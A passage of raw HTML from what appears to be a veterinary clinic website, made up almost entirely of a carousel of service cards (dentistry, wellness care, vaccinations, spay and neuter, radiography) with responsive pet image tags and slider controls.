https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in the grass" title="Dog sitting in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="744fIr56Jj1ZCYFZmFTZTQ">Wellness Care</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A child pretending to vaccinate a cat" title="A child pretending to vaccinate a cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2yOLShmUj80kvWnb28jgpd">Vaccinations</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Dark Brown Dog Wearing a Stethoscope" title="A Dark Brown Dog Wearing a Stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3GPev0pNeQoLCKMDMotlSw">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Radiography" role="link" href="/services/radiography" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Radiography" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1hsgDXnjzwGL8NiVyJucq8">Radiography</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, 